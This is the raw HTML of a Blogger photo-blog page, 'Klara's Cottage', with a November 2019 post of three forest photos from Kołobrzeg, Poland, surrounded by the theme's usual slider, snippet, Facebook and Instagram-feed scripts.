8\x36\x44\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x65\x7c\x78\x37\x30\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x31\x30\x7c\x78\x37\x39\x7c\x78\x32\x32\x7c\x78\x36\x32\x7c\x78\x32\x45\x7c\x78\x33\x43\x7c\x76\x61\x72\x7c\x78\x36\x37\x7c\x78\x36\x31\x7c\x78\x33\x45\x7c\x78\x37\x36\x7c\x78\x32\x30\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x62\x72\x65\x61\x6b\x7c\x65\x76\x61\x6c\x7c\x78\x33\x30\x7c\x78\x33\x34\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x64\x61\x69\x6c\x79\x6d\x6f\x74\x69\x6f\x6e\x7c\x73\x74\x72\x69\x70\x54\x61\x67\x73\x7c\x78\x33\x32\x7c\x73\x72\x63\x7c\x78\x34\x33\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x35\x33\x7c\x78\x33\x36\x7c\x72\x6d\x7c\x76\x69\x6d\x65\x6f\x7c\x78\x33\x37\x7c\x78\x33\x33\x7c\x78\x35\x39\x7c\x78\x33\x35\x7c\x69\x66\x72\x73\x72\x63\x7c\x67\x72\x6f\x75\x70\x73\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x79\x6f\x75\x74\x75\x7c\x62\x65\x7c\x76\x69\x7c\x67\x69\x7c\x76\x69\x64\x65\x6f\x73\x7c\x6e\x75\x6c\x6c\x7c\x39\x61\x7c\x7a\x5f\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x63\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x31\x31\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x38\x7c\x31\x36\x30\x30\x7c\x33\x30\x30\x30\x7c\x78\x35\x46\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x36\x7c\x78\x35\x30\x7c\x78\x37\x38\x7c\x78\x32\x33\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x33\x7c\x68\x75\x62\x7c\x78\x34\x46\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x69\x66\x72\x7c\x78\x33\x31\x7c\x66\x6f\x72\x7c\x72\x65\x61\x64\x4d\x6f\x72\x65\x44\x61\x74\x61\x7c\x63\x6f\x6d\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x34\x7c\x78\x37\x41\x7c\x78\x33\x39\x7c\x78\x34\x38\x7c\x78\x35\x38\x7c\x5f\x7c\x63\x68\x65\x63\x6b\x5f\x69\x64\x7c\x78\x34\x44\x7c\x65\x6d\x62\x65\x64\x7c\x63\x68\x61\x6e\x6e\x65\x6c\x73\x7c\x78\x34\x43\x7c\x78\x34\x45\x7c\x69\x67\x7c\x78\x35\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_EJ6Fud);
  $(function() {
    $("#first-post .rslides").responsiveSlides({
  auto: false,             // Boolean: Animate automatically, true or false
  speed: 1000,            // Integer: Speed of the transition, in milliseconds
  timeout: 3000,          // Integer: Time between slide transitions, in milliseconds
  nav: true,             // Boolean: Show navigation, true or false
  pause: true,           // Boolean: Pause on hover, true or false
  prevText: "",   // String: Text for the "previous" button
  nextText: "",       // String: Text for the "next" button
  navContainer: "#first-post .rslides",       // Selector: Where controls should be appended to, default is after the 'ul'
});
  });


//]]>
</script>
<script type='text/javascript'>
snippet_count = 330;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<span class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</span>';
div.innerHTML = summary;
}

//]]>
</script>
<style>
.rslides, .rslides2 {
  position: relative;
  list-style: none;
  overflow: hidden;
  width: 100%;
  padding: 0 !important;
  margin: 0;
list-style-type:none;
  }

.rslides li, .rslides2 li {
  -webkit-backface-visibility: hidden;
  position: absolute;
  display: none;
  width: 100%;
  left: 0;
  top: 0;
list-style-type:none;
padding:0;
  }

.rslides li:first-child, .rslides2 li:first-child {
  position: relative;
  display: block;
  float: left;
  }
a.rslides_nav, a.rslides2_nav {
     position: absolute;
     height: 90px;
     text-indent: -99999px;
     top: 40%;
     width: 42px;
     z-index: 999;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
 }
 ul.rslides a.prev, ul.rslides2 a.prev {
     background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2FG7CHGqwTM2R80L6j2VmOGr0aB7m_Uhz3n1h-KaMlzMOCaIKCaVQkymZpnqpNVfzhBLEQtexcEGUyymKBSRyEFrSSj1K11uO9d5Aj2rlg9YtG8PuOz2mqhGucAKrcojutD3hxrAlRmon/s1600/themes.gif") no-repeat left top;
     left: 0;
 }
 ul.rslides a.next, ul.rslides2 a.next {
     background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2FG7CHGqwTM2R80L6j2VmOGr0aB7m_Uhz3n1h-KaMlzMOCaIKCaVQkymZpnqpNVfzhBLEQtexcEGUyymKBSRyEFrSSj1K11uO9d5Aj2rlg9YtG8PuOz2mqhGucAKrcojutD3hxrAlRmon/s1600/themes.gif")  no-repeat left top;
     right: 0;
    background-position: right top;
 }
</style>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKEIYDQkpKr2w-LgbsAIZ5O-knoBv9evPQRmKlPV5JY_GQ5cY80akgD4YTX55FlZ8wlqM-cc5AfwgUV9c_ullrr6ysdDQ1qt_UsvRZxSnlidBSvN9sRFJfI48Kjkayfxom7QPqo3hnJU0/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1641890536205926726&amp;zx=27f89414-880d-4c79-b4cd-2d04fdbfd93a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1641890536205926726&amp;zx=27f89414-880d-4c79-b4cd-2d04fdbfd93a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Lobster&family=Josefin+Sans"></head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/search/top/?q=kolobrzeg%20county%20photo&epa=SEARCH_BOX' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/kolobrzegphoto' title='twitter'></a></li>
<li><a class='pinterest' href='http://kolobrzegcountyphoto.blogspot.com/#' title='pinterest'></a></li>
<li><a class='instagram' href='https://www.instagram.com/kolobrzegphoto/?hl=pl' title='instagram'></a></li>
<li><a class='bloglovin' href='#' title='bloglovin'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://kolobrzegcountyphoto.blogspot.com/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://www.blogger.com/profile/08588785214927674083' itemprop='url'>About</a></li>
<li itemprop='name'><a href='https://www.blogger.com/profile/08588785214927674083' itemprop='url'>Contact </a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://klarascottage.blogspot.com/'>                 Klara's Cottage </a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>         Former name of this blog: kolobrzegcountyphoto.blogspot.com;      
         Photos from Kołobrzeg, county and my trips beyond;
                                   Thanks for visiting, xoxo      
                  </span></p>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='menu row section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://klarascottage.blogspot.com/'>Home</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Ko%C5%82obrzeg' itemprop='url'>Kołobrzeg</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/the%20Baltic%20Sea' itemprop='url'>_The Baltic Sea</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/By%20the%20River%20Pars%C4%99ta' itemprop='url'>_By the River Parsęta</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/The%20Cathedral' itemprop='url'>_The Cathedral</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Cmentarz' itemprop='url'>_Cmentarz</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Ekopark%20Wschodni' itemprop='url'>_Ekopark Wschodni</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Marina%20Solna' itemprop='url'>_Marina Solna</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Parks' itemprop='url'>_Parks</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Treasures' itemprop='url'>_Treasures</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Places' itemprop='url'>_Places</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/events' itemprop='url'>_Events</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Powiat' itemprop='url'>Powiat</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Bagicz' itemprop='url'>_Bagicz</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/D%C5%BAwirzyno' itemprop='url'>_Dźwirzyno</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Go%C5%9Bcino' itemprop='url'>_Gościno</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Grzybowo' itemprop='url'>_Grzybowo</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Korzystno' itemprop='url'>_Korzystno</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Prze%C4%87mino' itemprop='url'>_Przećmino</a></li>
<li itemprop='name'><a href='https://klarascottage.blogspot.com/search/label/Siano%C5%BC%C4%99ty' itemprop='url'>_Sianożęty</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Ustronie%20Morskie' itemprop='url'>_Ustronie Morskie</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Trasy%20Rowerowe' itemprop='url'>Trasy Rowerowe</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Notatki%20z%20Podr%C3%B3%C5%BCy' itemprop='url'>Notatki z Podróży</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/_Anglia' itemprop='url'>_Anglia</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/_Cambridge' itemprop='url'>__Cambridge</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/_Londyn' itemprop='url'>__Londyn</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/_Francja' itemprop='url'>_Francja</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/_Pary%C5%BC' itemprop='url'>__Paryż</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/_Grecja' itemprop='url'>_Grecja</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/_Kreta' itemprop='url'>__Kreta</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/_Rodos' itemprop='url'>__Rodos</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/_Symi' itemprop='url'>__Symi</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/_Polska' itemprop='url'>_Polska</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/_Dobrzyca%20Hortulus' itemprop='url'>__Dobrzyca Hortulus</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Kamie%C5%84%20Pomorski' itemprop='url'>__Kamień Pomorski</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/_Wroc%C5%82aw' itemprop='url'>__Wrocław</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Wi%C4%99cej%20Zdj%C4%99%C4%87' itemprop='url'>Więcej Zdjęć</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/France' itemprop='url'>_France</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Beauvais' itemprop='url'>__Beauvais</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Paris' itemprop='url'>__Paris</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Berlin' itemprop='url'>_Germany</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Berlin' itemprop='url'>__Berlin</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Greece' itemprop='url'>_Greece</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Rhodes' itemprop='url'>__Rhodes</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Symi' itemprop='url'>__Symi</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Poland' itemprop='url'>_Poland</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Gda%C5%84sk' itemprop='url'>__Gdańsk</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Gdynia' itemprop='url'>__Gdynia</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Koszalin' itemprop='url'>__Koszalin</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Mrze%C5%BCyno' itemprop='url'>__Mrzeżyno</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Niechorze' itemprop='url'>__Niechorze</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Parnowo' itemprop='url'>__Parnowo</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Rogowo' itemprop='url'>__Rogowo</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Szczecinek' itemprop='url'>__Szczecinek</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Ustka' itemprop='url'>__Ustka</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Wapnica' itemprop='url'>__Wapnica</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Wroc%C5%82aw' itemprop='url'>__Wrocław</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/United%20Kingdom' itemprop='url'>_United Kingdom</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Cambridge' itemprop='url'>__Cambridge</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/London' itemprop='url'>__London</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Fun%20with%20Foto' itemprop='url'>Fun with Foto</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/At%20Home' itemprop='url'>_At Home</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/gardens' itemprop='url'>_Gardens</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/B%26W' itemprop='url'>_B&W</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Helios%2044M-4' itemprop='url'>_Helios 44M-4</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Sonnar%203.5%2F135' itemprop='url'>_Sonnar 3.5/135</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/nature' itemprop='url'>_Nature</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Ialyssos' itemprop='url'>___Ialyssos</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Panormitis' itemprop='url'>___Panormitis</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Rhodes%20Town' itemprop='url'>___Rhodes Town</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Symi%20Town' itemprop='url'>___Symi Town</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIs1ojtg3X3OQLaVykroLNInbYliUHOPMlD3MubG3NvSo0zlv0qh6TFM7G7vLkBhO4MkMniQ8HhORWbCEBAw0WizRzDN6UO_S36OSXjhjz6dMA4kwO-QJCoe7IYX8RUU6rSeb2KrIwsCI/s640/DSC_7987.JPG' itemprop='image'/>
<div class='post-header'>
<span class='post-location'>
Location:
<a href='https://maps.google.com/maps?q=Las+Ko%C5%82obrzeski,+Ko%C5%82obrzeg,+Polska@54.18428180546097,15.662306759741227&z=10' target='_blank'>Las Kołobrzeski, Kołobrzeg, Polska</a>
</span>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
In the forest
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/08588785214927674083' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/08588785214927674083' rel='author' title='Klara S'>
<span itemprop='name'>Klara S</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='http://klarascottage.blogspot.com/2019/11/las-kolobrzeski.html' itemprop='url'/>
<a class='timestamp-link' href='https://klarascottage.blogspot.com/2019/11/las-kolobrzeski.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2019-11-07T12:12:00+01:00'>Thursday, November 07, 2019</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://klarascottage.blogspot.com/search/label/Fun%20with%20Foto' rel='tag'>Fun with Foto</a>,
<a href='https://klarascottage.blogspot.com/search/label/Ko%C5%82obrzeg' rel='tag'>Kołobrzeg</a>,
<a href='https://klarascottage.blogspot.com/search/label/nature' rel='tag'>nature</a>,
<a href='https://klarascottage.blogspot.com/search/label/Places' rel='tag'>Places</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7704390195579333326' itemprop='articleBody'>
<meta content='...         Linked to:   Natur Donnerstag   My Corner of the World   Thankful Thursday    ' name='twitter:description'/>
...<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIs1ojtg3X3OQLaVykroLNInbYliUHOPMlD3MubG3NvSo0zlv0qh6TFM7G7vLkBhO4MkMniQ8HhORWbCEBAw0WizRzDN6UO_S36OSXjhjz6dMA4kwO-QJCoe7IYX8RUU6rSeb2KrIwsCI/s1600/DSC_7987.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="467" data-original-width="700" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIs1ojtg3X3OQLaVykroLNInbYliUHOPMlD3MubG3NvSo0zlv0qh6TFM7G7vLkBhO4MkMniQ8HhORWbCEBAw0WizRzDN6UO_S36OSXjhjz6dMA4kwO-QJCoe7IYX8RUU6rSeb2KrIwsCI/s640/DSC_7987.JPG" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNDvaCXCHId60xzkAuQrs7S_qW_h4GvGQ_RDNtq1xLeq-rdQDYZeVeiM9JgFzqis3LoHe6hZd6oif0hRILyBgEwNZ1iM6AZW-2s-oa0Zwe4P6-WPraMEfPn6PL-0Iov9falaYdCasIUrw/s1600/DSC_7988.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="467" data-original-width="700" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNDvaCXCHId60xzkAuQrs7S_qW_h4GvGQ_RDNtq1xLeq-rdQDYZeVeiM9JgFzqis3LoHe6hZd6oif0hRILyBgEwNZ1iM6AZW-2s-oa0Zwe4P6-WPraMEfPn6PL-0Iov9falaYdCasIUrw/s640/DSC_7988.JPG" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEim8aKVQgXO7S2vI37-q9Xq5YykBLxij0Iuni9JZ0Rh9RQeyz5fBzA6CdrmQ2sq6KHWBLvV8cuOpZnCqo_fy7pnUAjUJ3_-AuetJj_YFRHyKMNo9BZ1PQq_bSKVJ5UJ-yUCRN9WbkyU008/s1600/DSC_7990.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="467" data-original-width="700" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEim8aKVQgXO7S2vI37-q9Xq5YykBLxij0Iuni9JZ0Rh9RQeyz5fBzA6CdrmQ2sq6KHWBLvV8cuOpZnCqo_fy7pnUAjUJ3_-AuetJj_YFRHyKMNo9BZ1PQq_bSKVJ5UJ-yUCRN9WbkyU008/s640/DSC_7990.JPG" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
Linked to:</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://kreativ-im-rentnerdasein.blogspot.com/">Natur Donnerstag</a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://myworldthrumycameralens.blogspot.com/">My Corner of the World</a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="http://itsasmalltownlife.blogspot.com/">Thankful Thursday</a></div>
